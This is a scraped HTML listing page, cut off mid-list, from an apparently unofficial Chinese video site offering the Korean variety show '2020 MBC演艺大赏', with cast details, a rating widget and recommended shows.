

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yhbesthome.com/detail/134448.html
body_size: 16532
content:
<!DOCTYPE html><html><head><title>2020 MBC演艺大赏_1-4全集/高清/未删减(大结局)_免费日韩综艺完整版在线观看 - 星辰影院</title><meta name="keywords" content="2020 MBC演艺大赏,2020 MBC演艺大赏全集,综艺" /><meta name="description" content="星辰影院日韩综艺节目《2020 MBC演艺大赏》于2020年首播，由韩国演员刘宪华,景收真,严正化,安普贤,金成柱,金容仙等主演，星辰电影网提供高清韩国综艺2020 MBC演艺大赏全集未删减完整版免费在线观看，大结局已揭晓。全炫茂、张度练、安普贤将一同担任12月29日举行的《2020 MBC 演艺大赏》的MC。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.yhbesthome.com","wapurl":"www.yhbesthome.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220724-1/c3ad4075d1efa5742361e1198964e736.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220724-1/c3ad4075d1efa5742361e1198964e736.png);" href="/">星辰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/251.html">电影</a></li><li><a href="/sort/252.html">电视剧</a></li><li><a href="/sort/254.html">动漫</a></li><li class="active"><a href="/sort/253.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">2020 MBC演艺大赏 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/251.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/252.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/254.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li class="active"><a class="mob_btn mob_btn4" href="/sort/253.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%8D%83%E4%B8%8E%E5%8D%83%E5%AF%BB.html" rel="nofollow"><span class="hot_name">千与千寻</span></a></li><li><a href="/search/wd/%E7%BA%A2%E9%AB%98%E7%B2%B1.html" rel="nofollow"><span class="hot_name">红高粱</span></a></li><li><a href="/search/wd/%E9%97%A8%E9%94%81.html" rel="nofollow"><span class="hot_name">门锁</span></a></li><li><a href="/search/wd/%E7%96%AF%E7%8B%82%E5%8E%9F%E5%A7%8B%E4%BA%BA2.html" rel="nofollow"><span class="hot_name">疯狂原始人2</span></a></li><li><a href="/search/wd/%E8%9C%82%E9%B8%9F%E8%AE%A1%E5%88%92.html" rel="nofollow"><span class="hot_name">蜂鸟计划</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://www.imgikzy.com/upload/vod/20221008-8/8133855ed652f52c8ccd6f57f584ae22.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/134448-1-1.html" data-original="https://www.imgikzy.com/upload/vod/20221008-8/8133855ed652f52c8ccd6f57f584ae22.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-4全集/大结局</span><span class="pic_vod text_right"><img src="https://www.yhbesthome.com/img.php?url=https://www.imgikzy.com/upload/vod/20221008-8/8133855ed652f52c8ccd6f57f584ae22.jpg" alt="2020 MBC演艺大赏(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">2020 MBC演艺大赏(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：2020MBCyanyidashang</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>韩国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>真人秀,日韩综艺<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2020<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>9.0</li><li class="data"><span>语言：</span>韩语<span class="split_line"></span><span>状态：</span><span class="data_style">更新至第4期完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>暂无</li><li class="data"><span>主演：</span>刘宪华,景收真,严正化,安普贤,金成柱,金容仙,文</li><li class="data"><span>更新时间：</span><em>2023-03-15</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/134448-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《2020 MBC演艺大赏》https://www.yhbesthome.com/detail/134448.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '2020 MBC演艺大赏',bdPic : 'https://www.imgikzy.com/upload/vod/20221008-8/8133855ed652f52c8ccd6f57f584ae22.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院日韩综艺《2020 MBC演艺大赏》是一部由暂无导演执导，刘宪华,景收真,严正化,安普贤,金成柱,金容仙,文星伊,安慧真,张圣圭,宋昰昀,高恩雅,金光奎,安英美,李时言,黄光熙,李民浩,金九拉,赵寅成,郑允浩,金淑,全炫茂,朴娜莱,金嫝勋,成勋,胡玄珠,赵彬,梁世亨,柳炳宰,李英子,旗安84,李濬荣,全孝盛,张度妍,玄胜熙,金钟民,郑在炯,元钦,卢士燕,金秀灿,金利娜,刘在石,孙淡妃,丁等演员精彩演绎的韩国综艺，大结局剧情已揭晓（1-4全集），手机免费观看高清未删减完整版综艺节目就上星辰电影网，更多相关信息可移步至豆瓣综艺、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>全炫茂、张度练、安普贤将一同担任12月29日举行的《2020 MBC 演艺大赏》的MC。</span><p class="desc_tips hidden_xs">全部来源：【优酷视频】【星辰电影院】【爱奇艺】【迅雷下载】【百度云播】【天堂影视】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="134448" data-score="5"><span class="label">给【<strong>2020 MBC演艺大赏</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/134603.html" title="2019 KBS演艺大赏" data-original="https://www.imgikzy.com/upload/vod/20221008-8/60753455e1d43832d8d42ce4b91eb821.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至下期完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/134603.html" title="2019 KBS演艺大赏">2019 KBS演艺大赏</a></p><p class="vodlist_sub">暂无剧情简介</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/120825.html" title="出差十五夜2 X 瑞镇家" data-original="https://www.imgikzy.com/upload/vod/20230227-15/f41aa12b8484aeeeeb2121ba399c4104.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至01-2集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/120825.html" title="出差十五夜2 X 瑞镇家">出差十五夜2 X 瑞镇家</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;韩国&nbsp;/&nbsp;真人秀,日韩综艺</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/120236.html" title="没有数学的修学旅行" data-original="https://www.imgikzy.com/upload/vod/20230310-9/2bfeedc14908b7646a358ec86950dac6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/120236.html" title="没有数学的修学旅行">没有数学的修学旅行</a></p><p class="vodlist_sub">都京秀X智子→杨世灿《没有数学的修学旅行》2023年3月播出SBS新综艺《没有数学的修学旅行》的官方标识被公开。据悉，该标</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/120547.html" title="MIXXPLORE" data-original="https://www.imgikzy.com/upload/vod/20230218-4/8d45b22552387c22f6ab408687b4771b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/120547.html" title="MIXXPLORE">MIXXPLORE</a></p><p class="vodlist_sub">因期待和想象那样，因在一起更加闪耀的梦想旅行！</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/124831.html" title="嘭嘭Marvle 2-新概念随机汽车旅行" data-original="https://www.imgikzy.com/upload/vod/20221228-1/2b5eb95a279f4efec1db9e27e18f0836.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全5期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/124831.html" title="嘭嘭Marvle 2-新概念随机汽车旅行">嘭嘭Marvle 2-新概念随机汽车旅行</a></p><p class="vodlist_sub">在结束漫长的旅行后终于迎来了欣赏AKMU歌声的时刻！话说一天就完成的歌曲，质量到底如何呢？大家一起来确认吧~</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/196660.html" title="既然出生就环游音乐" data-original="https://www.imgikzy.com/upload/vod/20240820-10/3fd886a0cb2a728acd1621b6a487fe67.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20241006期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/196660.html" title="既然出生就环游音乐">既然出生就环游音乐</a></p><p class="vodlist_sub">MBC代表性娱乐节目《既然出生就环游世界》宣布了以旗安84长期以来的歌手梦想为主题的衍生节目《既然出生就音乐之旅》，预示着</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/197279.html" title="Stage Fighter" data-original="/img.php?url=https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2913147799.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/197279.html" title="Stage Fighter">Stage Fighter</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;韩国&nbsp;/&nbsp;姜丹尼尔</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/224044.html" title="换乘恋爱第四季" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20251002-1/2362c2a6b9bf750136a3ec0efd4c0ddd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/224044.html" title="换乘恋爱第四季">换乘恋爱第四季</a></p><p class="vodlist_sub">内详</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/225976.html" title="第六感: 城市观光2" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20251031-1/8fd215184edae7ac8d5e42a95ee626a2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/225976.html" title="第六感: 城市观光2">第六感: 城市观光2</a></p><p class="vodlist_sub">以更真~更有趣和史无前例的难度回归的市中心寻找“假”旅行！见面本身就是笑容保障的刘在石X池石镇和团团兄妹高庚杓XMimi的</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/120011.html" title="惊人的星期六2022" data-original="https://www.imgikzy.com/upload/vod/20221015-57/9e85b15bfcc64464c018eb0aa8d3b401.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20251212期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/120011.html" title="惊人的星期六2022">惊人的星期六2022</a></p><p class="vodlist_sub">这是一档结合音乐+美食+答题的新综艺。由申东烨、SHINee Key，李惠利、朴娜莱文世允、韩海担任固定成员。节目设定是一</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/222687.html" title="弱鸡地狱训练营" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20250822-1/f17473d98d2eaf95b55de2e6369bfcd5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/222687.html" title="弱鸡地狱训练营">弱鸡地狱训练营</a></p><p class="vodlist_sub">一群体力值偏低的弱鸡艺人，意外加入结合游戏与铁血菜单的运动营。12小时的地狱马拉松训练，陷入体能低谷的求生大作战。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/156032.html" title="超人回来了2022" data-original="https://www.imgikzy.com/upload/vod/20221019-1/c45135fc935febcf451a9173b54d303d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20251210期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/156032.html" title="超人回来了2022">超人回来了2022</a></p><p class="vodlist_sub">kbs最新推出的亲子综艺（快乐星期天），内容为父亲带着孩子，在没有妈妈的情况下度过48小时现4位父子。参演艺人：为秋成勋与</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/224044.html" title="换乘恋爱第四季" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20251002-1/2362c2a6b9bf750136a3ec0efd4c0ddd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/224044.html" title="换乘恋爱第四季">换乘恋爱第四季</a></p><p class="vodlist_sub">内详</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/227954.html" title="这样对吗？！2" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20251203-1/7d43a0cd9b15cf1a3a298958f066aabb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/227954.html" title="这样对吗？！2">这样对吗？！2</a></p><p class="vodlist_sub">防弹少年团成员Jimin与Jungkook退伍后携真人秀《这样对吗？！2》回归，前往瑞士、越南等地，继续以自由治愈的旅程俘</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/156106.html" title="脱鞋恢单4men" data-original="https://www.imgikzy.com/upload/vod/20221113-30/9799de3ae1ffa6eb79cab59dfc92d4df.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20251209期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/156106.html" title="脱鞋恢单4men">脱鞋恢单4men</a></p><p class="vodlist_sub">即将首播的SBS新综艺《脱鞋恢单4men》首期嘉宾邀请了宋旻浩和P.O。《脱鞋恢单4men》是缺少什么、哪里别扭、渴望幸福</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/226952.html" title="Sing Again：无名歌手战第四季" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20251116-1/1e6456583fc0648d2b6a71f68ad2cac0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/226952.html" title="Sing Again：无名歌手战第四季">Sing Again：无名歌手战第四季</a></p><p class="vodlist_sub">为无名歌手、被遗忘的艺人及草根实力派提供“再次挑战”机会的音乐选秀节目，帮助需要“再来一次”机会的歌手重新站在大众面前，旨</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" 